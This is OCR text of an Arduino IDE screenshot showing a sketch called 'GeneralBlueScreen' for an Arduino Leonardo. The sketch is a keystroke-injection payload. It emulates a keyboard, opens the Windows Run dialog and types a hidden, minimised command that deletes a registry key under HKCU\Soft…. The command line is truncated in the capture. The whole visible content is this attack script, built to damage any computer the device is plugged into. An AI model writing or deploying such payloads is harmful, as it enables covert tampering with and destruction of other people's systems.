 GeneralBlueScreen | Arduino 1.8.9 (Windows Store 1....
文件 编辑 项目 工具 帮助
GeneralBlueScreen
#include<Keyboard.h>
void setup() {//初始化
Keyboard.begin();//开始键盘通讯
delay(5000);//延时
Keyboard.press(KEY_LEFT_GUI);//win键
delay(500);
Keyboard.press('r');//r键
delay(500);
Keyboard.release(KEY_LEFT_GUI);
Keyboard.release('r');
delay(500);
Keyboard.println("cmd /c start /min cmd /c reg delete HKCU\\Soft
Keyboard.end();//结束键盘通讯
}
void loop()//循环
{
3 Arduino Leonardo 在 COM5